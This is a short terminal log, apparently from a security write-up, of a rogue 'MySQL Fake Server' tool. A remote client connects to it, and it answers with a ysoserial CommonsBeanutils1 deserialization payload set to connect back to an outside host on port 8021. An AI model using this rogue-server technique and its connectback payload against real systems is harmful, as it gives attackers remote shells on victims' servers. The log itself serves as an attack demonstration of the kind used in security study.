 [root@VM_0_11_centos MySQL_Fake_Server]#
[root@VM_0_11_centos MySQL_Fake_Server]#
[root@VM_0_11_centos MySQL_Fake_Server]#
[root@VM_0_11_centos MySQL_Fake_Server]#
[root@VM_0_11_centos MySQL_Fake_Server]# python3 server.py
对方服务器访问了
Load 6 Fileread usernames
Load 1 yso usernames
Start MySQL Fake Server at Port 3307
Incoming Connection:('58.56.106.253', 34550)
Login Username:yso_CommonsBeanutils1_connectback:123.207.14.227:8021
<= 3
<=   query: SHOW SESSION STATUS
Sending YSO data with params:CommonsBeanutils1,connectback:123.207.14.227:8021
潇湘信安